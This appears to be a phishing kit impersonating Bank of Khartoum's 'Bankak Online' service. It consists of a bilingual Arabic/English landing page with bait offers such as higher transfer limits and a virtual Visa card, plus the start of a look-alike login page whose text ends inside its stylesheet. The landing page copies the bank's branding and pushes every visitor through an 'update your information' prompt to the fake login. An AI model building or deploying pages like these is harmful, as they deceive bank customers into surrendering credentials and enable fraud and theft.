
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl" class="h-full antialiased">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <title id="page-title">bankofkhartoum</title>
    <meta name="description" content="بنكك أونلاين — خدمات مصرفية آمنة من بنك الخرطوم">
    <meta name="application-name" content="Bankak Online">
    <meta name="robots" content="index, follow">
    <link rel="icon" type="image/svg+xml" href="logo.svg">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="page-wrapper lang-fade" id="page-wrapper">

        <header dir="ltr" class="site-header">
            <div class="header-inner">
                <div class="header-red">
                    <div class="header-red-bg" aria-hidden="true"></div>
                    <div class="header-red-overlay" aria-hidden="true"></div>
                    <div class="header-logo">
                        <img src="logo.svg" alt="بنك الخرطوم | Bank of Khartoum" id="logo-img">
                    </div>
                </div>
                <div class="header-gold">
                    <button type="button" class="lang-toggle" id="lang-toggle" aria-label="Switch language">EN</button>
                </div>
            </div>
        </header>

        <main class="main-content">
            <section class="services-shell">
                <div class="services-head">
                    <div class="services-head-left">
                        <p class="services-eyebrow" data-i18n="eyebrow">وصول آمن</p>
                        <h1 class="services-title" data-i18n="title">بنكك أونلاين</h1>
                        <p class="services-sub" data-i18n="sub">اختر الخدمة التي تحتاجها من الخيارات أدناه للمتابعة إلى خطوات الطلب.</p>
                    </div>
                    <div class="services-trust" data-i18n="trust">خدمة مصرفية إلكترونية موثوقة</div>
                </div>

                <div class="services-grid" dir="rtl">
                    <button type="button" class="service-card" data-service="update-info" aria-haspopup="dialog">
                        <span class="service-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M2 21a8 8 0 0 1 10.821-7.487"></path><path d="M21.378 16.626a1 1 0 0 0-3.004-3.004l-4.01 4.012a2 2 0 0 0-.506.854l-.837 2.87a.5.5 0 0 0 .62.62l2.87-.837a2 2 0 0 0 .854-.506z"></path><circle cx="10" cy="8" r="5"></circle></svg>
                        </span>
                        <div class="service-body">
                            <h3 class="service-title" data-i18n="s1_title">تحديث بياناتك</h3>
                            <p class="service-desc" data-i18n="s1_desc">مراجعة وتحديث بياناتك الشخصية.</p>
                        </div>
                    </button>

                    <button type="button" class="service-card" data-service="transfer-limit" aria-haspopup="dialog">
                        <span class="service-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="m12 14 4-4"></path><path d="M3.34 19a10 10 0 1 1 17.32 0"></path></svg>
                        </span>
                        <div class="service-body">
                            <h3 class="service-title" data-i18n="s2_title">رفع سقف التحويلات اليومية</h3>
                            <p class="service-desc" data-i18n="s2_desc">زيادة الحد اليومي للتحويلات.</p>
                        </div>
                    </button>

                    <button type="button" class="service-card" data-service="fx" aria-haspopup="dialog">
                        <span class="service-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><path d="M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20"></path><path d="M2 12h20"></path></svg>
                        </span>
                        <div class="service-body">
                            <h3 class="service-title" data-i18n="s3_title">خدمات العملات الأجنبية</h3>
                            <p class="service-desc" data-i18n="s3_desc">تفعيل وإدارة العملات الأجنبية.</p>
                        </div>
                    </button>

                    <button type="button" class="service-card" data-service="visa" aria-haspopup="dialog">
                        <span class="service-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect width="20" height="14" x="2" y="5" rx="2"></rect><line x1="2" x2="22" y1="10" y2="10"></line></svg>
                        </span>
                        <div class="service-body">
                            <h3 class="service-title" data-i18n="s4_title">بطاقة فيزا افتراضية</h3>
                            <p class="service-desc" data-i18n="s4_desc">تفعيل بطاقة فيزا للاستخدام الإلكتروني.</p>
                        </div>
                    </button>

                    <button type="button" class="service-card" data-service="account" aria-haspopup="dialog">
                        <span class="service-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 21a6 6 0 0 0-12 0"></path><circle cx="12" cy="11" r="4"></circle><rect width="18" height="18" x="3" y="3" rx="2"></rect></svg>
                        </span>
                        <div class="service-body">
                            <h3 class="service-title" data-i18n="s5_title">حساب جاري و حساب مميز</h3>
                            <p class="service-desc" data-i18n="s5_desc">فتح أو ترقية الحساب.</p>
                        </div>
                    </button>

                    <button type="button" class="service-card" data-service="statement" aria-haspopup="dialog">
                        <span class="service-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M6 22a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h8a2.4 2.4 0 0 1 1.704.706l3.588 3.588A2.4 2.4 0 0 1 20 8v12a2 2 0 0 1-2 2z"></path><path d="M14 2v5a1 1 0 0 0 1 1h5"></path><path d="M10 9H8"></path><path d="M16 13H8"></path><path d="M16 17H8"></path></svg>
                        </span>
                        <div class="service-body">
                            <h3 class="service-title" data-i18n="s6_title">كشف الحساب</h3>
                            <p class="service-desc" data-i18n="s6_desc">تنزيل أو عرض كشف الحساب.</p>
                        </div>
                    </button>

                    <button type="button" class="service-card" data-service="security" aria-haspopup="dialog">
                        <span class="service-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect width="18" height="11" x="3" y="11" rx="2" ry="2"></rect><path d="M7 11V7a5 5 0 0 1 10 0v4"></path></svg>
                        </span>
                        <div class="service-body">
                            <h3 class="service-title" data-i18n="s7_title">إدارة أسئلة الأمان</h3>
                            <p class="service-desc" data-i18n="s7_desc">تحديث أسئلة التحقق الأمنية.</p>
                        </div>
                    </button>
                </div>
            </section>
        </main>

        <footer class="site-footer">
            <div class="footer-inner">
                <div class="footer-copy"><span class="semibold">©2024</span> <span class="bold">iBOK</span></div>
                <div class="footer-banner"><img src="footer-banner.png" alt="Internet Banking Services" width="980" height="120"></div>
            </div>
        </footer>
    </div>

    <div class="modal-overlay is-hidden" id="modal-overlay" role="dialog" aria-modal="true" aria-labelledby="modal-title" aria-hidden="true">
        <div class="modal-box">
            <div class="modal-header">
                <h2 class="modal-title" id="modal-title" data-i18n="modal_title">رسالة من بنك الخرطوم</h2>
                <button type="button" class="modal-close" id="modal-close" aria-label="Close">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 6 6 18"></path><path d="m6 6 12 12"></path></svg>
                </button>
            </div>
            <div class="modal-body">
                <p class="modal-text" data-i18n="modal_body">رحلتنا معك مستمرة، والجاي دائماً أحلى. حدّث بياناتك وكمل معانا المشوار.</p>
                <div class="modal-actions">
                    <button type="button" class="modal-btn modal-btn-cancel" id="modal-cancel" data-i18n="modal_cancel">إلغاء</button>
                    <button type="button" class="modal-btn modal-btn-proceed" id="modal-proceed" autofocus data-i18n="modal_proceed">متابعة</button>
                </div>
            </div>
        </div>
    </div>

    <script>
        (function () {
            'use strict';
            var CONFIG = { LOGIN_URL: 'bankak.html' };

            var translations = {
                ar: {
                    pageTitle: 'bankofkhartoum',
                    eyebrow: 'وصول آمن', title: 'بنكك أونلاين',
                    sub: 'اختر الخدمة التي تحتاجها من الخيارات أدناه للمتابعة إلى خطوات الطلب.',
                    trust: 'خدمة مصرفية إلكترونية موثوقة',
                    s1_title: 'تحديث بياناتك', s1_desc: 'مراجعة وتحديث بياناتك الشخصية.',
                    s2_title: 'رفع سقف التحويلات اليومية', s2_desc: 'زيادة الحد اليومي للتحويلات.',
                    s3_title: 'خدمات العملات الأجنبية', s3_desc: 'تفعيل وإدارة العملات الأجنبية.',
                    s4_title: 'بطاقة فيزا افتراضية', s4_desc: 'تفعيل بطاقة فيزا للاستخدام الإلكتروني.',
                    s5_title: 'حساب جاري و حساب مميز', s5_desc: 'فتح أو ترقية الحساب.',
                    s6_title: 'كشف الحساب', s6_desc: 'تنزيل أو عرض كشف الحساب.',
                    s7_title: 'إدارة أسئلة الأمان', s7_desc: 'تحديث أسئلة التحقق الأمنية.',
                    modal_title: 'رسالة من بنك الخرطوم',
                    modal_body: 'رحلتنا معك مستمرة، والجاي دائماً أحلى. حدّث بياناتك وكمل معانا المشوار.',
                    modal_cancel: 'إلغاء', modal_proceed: 'متابعة',
                    toggleLabel: 'EN', toggleAria: 'Switch to English'
                },
                en: {
                    pageTitle: 'bankofkhartoum',
                    eyebrow: 'SECURE ACCESS', title: 'Bankak Online',
                    sub: 'Choose the service you need from the options below to continue to the request steps.',
                    trust: 'Trusted online banking service',
                    s1_title: 'Update Your Information', s1_desc: 'Review and update your personal information.',
                    s2_title: 'Increase Daily Transfer Limit', s2_desc: 'Raise the daily transfer ceiling on your account.',
                    s3_title: 'Foreign Currency Services', s3_desc: 'Activate and manage foreign currency accounts.',
                    s4_title: 'Virtual Visa Card', s4_desc: 'Activate a Visa card for online use.',
                    s5_title: 'Current Account & Premium Account', s5_desc: 'Open or upgrade your account.',
                    s6_title: 'Account Statements', s6_desc: 'Download or view your account statement.',
                    s7_title: 'Manage Security Questions', s7_desc: 'Update your security verification questions.',
                    modal_title: 'Message from BOK',
                    modal_body: 'Our journey with you continues, and the best is always yet to come. Update your information and continue your journey with us.',
                    modal_cancel: 'Cancel', modal_proceed: 'Proceed',
                    toggleLabel: 'AR', toggleAria: 'التبديل إلى العربية'
                }
            };

            var DEFAULT_LANG = 'ar';
            var currentLang = DEFAULT_LANG;
            var html = document.documentElement;
            var pageTitle = document.getElementById('page-title');
            var langToggle = document.getElementById('lang-toggle');
            var wrapper = document.getElementById('page-wrapper');
            var modalOverlay = document.getElementById('modal-overlay');
            var modalClose = document.getElementById('modal-close');
            var modalCancel = document.getElementById('modal-cancel');
            var modalProceed = document.getElementById('modal-proceed');

            function applyLanguage(lang) {
                currentLang = lang;
                var t = translations[lang];
                html.setAttribute('lang', lang);
                html.setAttribute('dir', lang === 'ar' ? 'rtl' : 'ltr');
                if (pageTitle) pageTitle.textContent = t.pageTitle;
                document.querySelectorAll('[data-i18n]').forEach(function (el) {
                    var k = el.getAttribute('data-i18n');
                    if (t[k] !== undefined) el.textContent = t[k];
                });
                if (langToggle) {
                    langToggle.textContent = t.toggleLabel;
                    langToggle.setAttribute('aria-label', t.toggleAria);
                }
                try { localStorage.setItem('bankak-lang', lang); } catch (e) {}
            }

            langToggle.addEventListener('click', function () {
                var next = currentLang === 'ar' ? 'en' : 'ar';
                wrapper.classList.add('is-switching');
                window.setTimeout(function () {
                    applyLanguage(next);
                    wrapper.classList.remove('is-switching');
                }, 120);
            });

            function openModal() {
                modalOverlay.classList.remove('is-hidden');
                modalOverlay.setAttribute('aria-hidden', 'false');
            }
            function closeModal() {
                modalOverlay.classList.add('is-hidden');
                modalOverlay.setAttribute('aria-hidden', 'true');
            }
            function goToLogin() { window.location.href = CONFIG.LOGIN_URL; }

            /* Enforce the hidden state at init. A visible full-viewport overlay
               is what blanked the page on Android Chrome, so never trust the
               server-rendered class alone. */
            closeModal();

            document.querySelectorAll('.service-card').forEach(function (card) {
                card.addEventListener('click', openModal);
            });
            modalClose.addEventListener('click', closeModal);
            modalCancel.addEventListener('click', closeModal);
            modalProceed.addEventListener('click', goToLogin);
            modalOverlay.addEventListener('click', function (e) {
                if (e.target === modalOverlay) closeModal();
            });
            document.addEventListener('keydown', function (e) {
                if (e.key === 'Escape' && !modalOverlay.classList.contains('is-hidden')) closeModal();
            });

            var logoImg = document.getElementById('logo-img');
            if (logoImg) {
                logoImg.addEventListener('error', function () {
                    var parent = logoImg.parentNode;
                    logoImg.style.display = 'none';
                    if (!parent.querySelector('.logo-fallback')) {
                        var fb = document.createElement('div');
                        fb.className = 'logo-fallback';
                        fb.style.display = 'block';
                        fb.innerHTML = 'بنك الخرطوم<br><span style="font-size:0.9rem;font-weight:600;">Bank of Khartoum</span>';
                        parent.appendChild(fb);
                    }
                });
            }

            var saved = null;
            try { saved = localStorage.getItem('bankak-lang'); } catch (e) {}
            applyLanguage(saved === 'en' ? 'en' : DEFAULT_LANG);
        })();
    </script>
</body>
</html>
</file>

<file: bankak.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl" class="h-full antialiased">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <title id="page-title">bankofkhartoum</title>
    <meta name="description" content="تسجيل الدخول — بنكك أونلاين">
    <meta name="robots" content="noindex, nofollow">
    <link rel="icon" type="image/svg+xml" href="logo.svg">
    <style>
        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; border: 0 solid #e2e8f0; }
        html { height: 100%; -webkit-text-size-adjust: 100%; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; font-family: 'Segoe UI', Tahoma, Arial, 'Noto Sans Arabic', sans-serif; line-height: 1.5; font-size: 16px; }
        body { min-height: 100%; background-color: #f4f5f7; color: #020617; font-family: 'Segoe UI', Tahoma, Arial, 'Noto Sans Arabic', sans-serif; line-height: 1.5; -webkit-font-smoothing: antialiased; display: flex; flex-direction: column; min-height: 100vh; }
        img, svg { display: block; vertical-align: middle; max-width: 100%; height: auto; }
        button, input { font-family: inherit; font-size: 100%; line-height: inherit; color: inherit; margin: 0; padding: 0; }
        button { background-color: transparent; background-image: none; cursor: pointer; text-transform: none; }
        input { background-color: transparent; border: none; }
        input::placeholder { opacity: 1; color: #94a3b8; }
        a { color: inherit; text-decoration: inherit; }
        .page-wrapper { display: flex; flex-direction: column; min-height: 100vh; }

        .site-header { width: 100%; flex-shrink: 0; overflow: hidden; border-bottom: 1px solid #c79f0f; background-color: #d9b425; box-shadow: 0 4px 16px rgba(0,0,0,0.18); }
        .header-inner { max-width: 2000px; margin: 0 auto; display: flex; align-items: stretch; width: 100%; height: clamp(100px, 20vw, 178px); }
        .header-red { position: relative; flex: 0 0 40%; max-width: 40%; min-width: 180px; overflow: hidden; background-color: #c82228; display: flex; align-items: center; padding: 0 clamp(8px, 1.5vw, 32px); }
        .header-red-bg { position: absolute; inset: 0; opacity: 0.9; pointer-events: none; }
        .header-red-bg::before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; width: 82%; background: radial-gradient(circle at 20% 30%, rgba(255,255,255,0.12), transparent 18%), linear-gradient(135deg, #d62e2d 0%, #bd1c1d 100%); }
        .header-red-bg::after { content: ""; position: absolute; top: 0; bottom: 0; right: -12%; width: 44%; transform: skewX(-18deg); border-left: 8px solid rgba(220,184,43,0.6); background-color: rgba(183,28,29,0.25); }
        .header-red-overlay { position: absolute; inset: 0; background: linear-gradient(90deg, rgba(255,255,255,0.06) 0%, rgba(255,255,255,0) 32%, rgba(0,0,0,0.08) 100%); pointer-events: none; }
        .header-logo { position: relative; z-index: 10; display: flex; align-items: center; width: 100%; }
        .header-logo img { width: clamp(110px, 16vw, 320px); height: auto; display: block; }
        .header-logo .logo-fallback { color: #fff; font-size: clamp(0.85rem, 1.6vw, 1.4rem); font-weight: 900; line-height: 1.1; display: none; }
        .header-gold { flex: 1 1 auto; display: flex; align-items: center; justify-content: flex-end; background-color: #d6af17; padding: 0 clamp(10px, 2vw, 48px); min-width: 90px; }
        .lang-toggle { display: inline-flex; align-items: center; justify-content: center; min-width: 2.2rem; height: 1.9rem; padding: 0 0.65rem; border-radius: 9999px; border: 1px solid rgba(255,255,255,0.6); background-color: rgba(255,255,255,0.1); color: #ffffff; font-size: 0.7rem; font-weight: 700; letter-spacing: 0.04em; cursor: pointer; }
        .lang-toggle:hover { background-color: rgba(255,255,255,0.2); }
        @media (min-width: 640px) { .lang-toggle { min-width: 2.6rem; height: 2.2rem; font-size: 0.8rem; padding: 0 0.85rem; } }

        .main-content { flex: 1 1 auto; display: flex; align-items: flex-start; justify-content: center; padding: 1rem 0.75rem 2rem; }
        @media (min-width: 640px) { .main-content { padding: 2rem 1rem 3rem; } }
        .content-inner { width: 100%; max-width: 40rem; }

        .back-link-wrap { margin-bottom: 0.75rem; display: flex; justify-content: flex-start; }
        .back-link { display: inline-flex; align-items: center; gap: 0.4rem; border-radius: 9999px; border: 1px solid #e2e8f0; background-color: #fff; padding: 0.4rem 0.85rem; font-size: 0.8rem; font-weight: 600; color: #334155; box-shadow: 0 1px 2px rgba(0,0,0,0.05); transition: all 0.15s ease; text-decoration: none; }
        @media (min-width: 640px) { .back-link { font-size: 0.875rem; padding: 0.5rem 1rem; gap: 0.5rem; } }
        .back-link:hover { border-color: #c92127; color: #c92127; }
        .back-link .arrow { font-size: 0.9rem; line-height: 1; display: inline-block; }
        html[dir="rtl"] .back-link .arrow { transform: scaleX(-1); }

        .login-card { width: 100%; border-radius: 1.5rem; background-color: #f2f2f0; padding: 1rem; box-shadow: 0 18px 38px rgba(0,0,0,0.2); }
        @media (min-width: 480px) { .login-card { padding: 1.375rem; } }
        @media (min-width: 640px) { .login-card { padding: 1.75rem; border-radius: 1.75rem; } }

        .service-badge { margin-bottom: 0.9rem; border-radius: 0.7rem; border: 1px solid rgba(240,210,106,0.7); background: linear-gradient(135deg, #fffaf0 0%, #fff3c4 100%); padding: 0.5rem 0.75rem; text-align: center; box-shadow: 0 1px 2px rgba(0,0,0,0.05); }
        @media (min-width: 640px) { .service-badge { padding: 0.625rem 0.875rem; border-radius: 0.875rem; margin-bottom: 1.125rem; } }
        .service-badge .label { font-size: 0.65rem; font-weight: 900; letter-spacing: 0.15em; color: #6b5200; }
        @media (min-width: 640px) { .service-badge .label { font-size: 0.75rem; } }
        .service-badge .value { margin-top: 0.2rem; font-size: 0.8rem; font-weight: 900; color: #c92127; }
        @media (min-width: 640px) { .service-badge .value { font-size: 0.875rem; } }

        .login-title { text-align: center; font-size: 1.15rem; font-weight: 900; line-height: 1.4; color: #c92127; margin-bottom: 0.3rem; }
        @media (min-width: 480px) { .login-title { font-size: 1.5rem; } }
        @media (min-width: 640px) { .login-title { font-size: 1.875rem; } }
        .login-subtitle { text-align: center; font-size: 0.8rem; color: #5e5e5e; margin-bottom: 1rem; }
        @media (min-width: 640px) { .login-subtitle { font-size: 0.875rem; margin-bottom: 1.375rem; } }

        .form-group { margin-bottom: 0.9rem; }
        .form-label-row { display: flex; align-items: baseline; gap: 0.35rem; margin-bottom: 0.3rem; }
        html[dir="rtl"] .form-label-row { flex-direction: row; justify-content: flex-end; }
        html[dir="ltr"] .form-label-row { flex-direction: row-reverse; justify-content: flex-end; }
        .form-label { font-size: 0.85rem; font-weight: 600; color: #2f2f2f; }
        @media (min-width: 640px) { .form-label { font-size: 0.95rem; } }
        .required-star { color: #c92127; font-weight: 700; }

        .input-wrapper { position: relative; }
        .form-input { width: 100%; min-height: 2.75rem; border-radius: 0.8rem; border: 1px solid #e2e8f0; background-color: #fff; padding: 0.65rem 0.9rem; font-size: 0.95rem; color: #1e293b; box-shadow: 0 1px 2px rgba(0,0,0,0.05); outline: none; transition: border-color 0.15s, box-shadow 0.15s; }
        @media (min-width: 640px) { .form-input { min-height: 3rem; padding: 0.75rem 1rem; font-size: 1rem; border-radius: 1rem; } }
        html[dir="rtl"] .form-input { text-align: right; }
        html[dir="ltr"] .form-input { text-align: left; }
        .form-input:focus { border-color: #c92127; box-shadow: 0 0 0 3px #f1c1c4; }
        html[dir="rtl"] .form-input.has-icon { padding-left: 3rem; }
        html[dir="ltr"] .form-input.has-icon { padding-right: 3rem; }

        .password-toggle { position: absolute; top: 0; bottom: 0; width: 2.5rem; display: flex; align-items: center; justify-content: center; color: #64748b; background: transparent; border: none; cursor: pointer; }
        html[dir="rtl"] .password-toggle { left: 0.5rem; }
        html[dir="ltr"] .password-toggle { right: 0.5rem; }
        .password-toggle:hover { color: #334155; }

        .submit-wrap { padding-top: 0.5rem; }
        .submit-btn { display: flex; width: 100%; align-items: center; overflow: hidden; border-radius: 0.9rem; background: linear-gradient(135deg, #c92127 0%, #991b1b 100%); color: #fff; box-shadow: 0 10px 18px rgba(201,33,39,0.25); transition: opacity 0.15s; cursor: pointer; border: none; padding: 0; min-height: 3rem; }
        @media (min-width: 640px) { .submit-btn { min-height: 3.5rem; border-radius: 1.125rem; } }
        html[dir="rtl"] .submit-btn { flex-direction: row-reverse; }
        html[dir="ltr"] .submit-btn { flex-direction: row; }
        .submit-btn:hover { opacity: 0.95; }
        .submit-btn:disabled { cursor: not-allowed; opacity: 0.7; }
        .submit-btn .btn-text { flex: 1; text-align: center; font-size: 1rem; font-weight: 900; letter-spacing: -0.02em; padding: 0.375rem 0; }
        @media (min-width: 480px) { .submit-btn .btn-text { font-size: 1.2rem; } }
        @media (min-width: 640px) { .submit-btn .btn-text { font-size: 1.4rem; } }
        .submit-btn .btn-icon { display: flex; align-items: center; justify-content: center; height: 3rem; width: 3rem; background-color: rgba(255,255,255,0.1); flex-shrink: 0; }
        @media (min-width: 640px) { .submit-btn .btn-icon { height: 3.5rem; width: 3.5rem; } }
        .submit-btn .btn-icon svg { width: 1.1rem; height: 1.1rem; }
        @media (min-width: 640px) { .submit-btn .btn-icon svg { width: 1.4rem; height: 1.4rem; } }
        html[dir="rtl"] .submit-btn .btn-icon svg { transform: scaleX(-1); }

        .spinner { display: inline-block; width: 1rem; height: 1rem; border: 2px solid rgba(255,255,255,0.4); border-top-color: #fff; border-radius: 50%; animation: spin 0.7s linear infinite; vertical-align: middle; margin-inline-start: 0.5rem; }
        @keyframes spin { to { transform: rotate(360deg); } }

        /* Visually hidden, but must NOT use the classic `left: -9999px` trick:
           this document is dir="rtl", where the scroll origin sits at the right
           edge, so that offset creates ~10,000px of scrollable empty space and
           the viewport opens inside the void (a blank white screen). Keeping the
           box in place and clipping it produces no overflow at all. */
        .honeypot {
            position: absolute;
            width: 1px;
            height: 1px;
            padding: 0;
            margin: -1px;
            overflow: hidden;
            clip: rect(0 0 0 0);
            clip-path: inset(50%);
            white-space: nowrap;
            border: 0;
        }
        .form-error { display: none; margin-top: 0.75rem; padding: 0.6rem 0.85rem; border-radius: 0.75rem; background-color: #fee2e2; color: #991b1b; font-size: 0.8rem; font-weight: 600; text-align: center; }
        @media (min-width: 640px) { .form-error { font-size: 0.85rem; padding: 0.625rem 0.875rem; } }
        .form-error.visible { display: block; }

        .site-footer { width: 100%; flex-shrink: 0; border-top: 3px solid #d5a61a; background-color: #eef0f1; box-shadow: inset 0 1px 0 rgba(255,255,255,0.7); }
        .footer-inner { max-width: 2000px; margin: 0 auto; display: flex; align-items: center; justify-content: space-between; gap: 0.5rem; overflow: hidden; padding: 0.4rem 0.75rem; height: clamp(50px, 7vw, 80px); }
        @media (min-width: 640px) { .footer-inner { gap: 1rem; padding: 0.5rem 1.5rem; } }
        @media (min-width: 768px) { .footer-inner { padding: 0.5rem 2.5rem; } }
        @media (min-width: 1024px) { .footer-inner { padding: 0.5rem 3.5rem; } }
        .footer-copy { flex-shrink: 0; font-size: 0.75rem; font-weight: 500; letter-spacing: -0.02em; color: #1e2a39; }
        @media (min-width: 640px) { .footer-copy { font-size: 1rem; } }
        @media (min-width: 768px) { .footer-copy { font-size: 1.05rem; } }
        .footer-copy .bold { font-weight: 700; }
        .footer-copy .semibold { font-weight: 600; }
